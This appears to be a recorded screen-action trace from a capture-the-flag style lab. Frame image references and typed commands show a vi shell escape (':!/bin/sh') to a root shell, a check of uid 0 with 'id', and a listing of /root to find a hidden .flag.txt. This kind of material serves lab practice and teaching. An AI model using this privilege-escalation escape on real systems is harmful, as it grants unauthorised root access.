
text(/usr/bin/vi)
text(:!)

text(id)

- Escape vi with :!/bin/sh and verify uid=0(root) with id
text(!/bin/sh)

text(id)

text(ce)
text(pwd)

- Move into /root and list its contents, spotting the hidden .flag.txt file
text(cd /root)

text(ls -lA)

double_click(461, 200)

text(ls)

text(ls -l)

key(Return)
